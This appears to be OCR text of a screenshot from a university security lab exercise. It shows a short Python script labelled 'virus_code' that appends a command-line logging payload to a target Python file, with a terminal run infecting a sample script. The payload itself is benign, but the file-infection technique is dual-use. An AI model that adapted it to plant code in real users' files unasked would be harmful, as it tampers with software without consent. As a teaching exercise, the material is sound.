 Q1A.py
Q1B.py
c.py
Lab2 > Q1B.py
4
5 py_file = sys.argv[1]
6 virus_code = '''\
7 import sys
8 command_line = " ".join(sys.argv)
9 with open("Q1B.out", "a") as file:
10     file.write(command_line + '\\n')
11 '''
12 try:
13     # Test 1: Check if it's a valid Python file
14     compile(open(py_file).read(), py_file, 'exec')
15
16     try:
17         # Test 2: Check if the code is already present
18         with open(py_file, "r") as py_read:
19             py_contents = py_read.read()
20
21         if virus_code not in py_contents:
22             with open(py_file, "a") as py_adjust:
23                 py_adjust.write('\n' + virus_code)
24
25     except Exception as e:
26         # Test 2 fails
27         traceback.print_exc()
28
29 except SyntaxError:
30     # Test 1 fails
31     print(f"{py_file} is not a valid Python script.")
32     sys.exit(1)
33
Q1B.out
Lab2 > Q1B.out
1 .\a.py
2
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell
-a---l 9/25/2023 4:25 PM 54446 Lab2_Q1_1.png
-a---l 9/25/2023 4:22 PM 310 Q1A.py
-a---l 9/25/2023 4:24 PM 32 Q1A_output.txt
-a---l 9/25/2023 4:37 PM 477 Q1B.py
PS C:\Users\lukep\OneDrive\Pictures\CSE 3140\Lab2> python3 Q1B.py .\a.py
Hello World!
PS C:\Users\lukep\OneDrive\Pictures\CSE 3140\Lab2> python3 Q1B.py .\a.py
PS C:\Users\lukep\OneDrive\Pictures\CSE 3140\Lab2> python3 .\a.py
Hello World!
PS C:\Users\lukep\OneDrive\Pictures\CSE 3140\Lab2>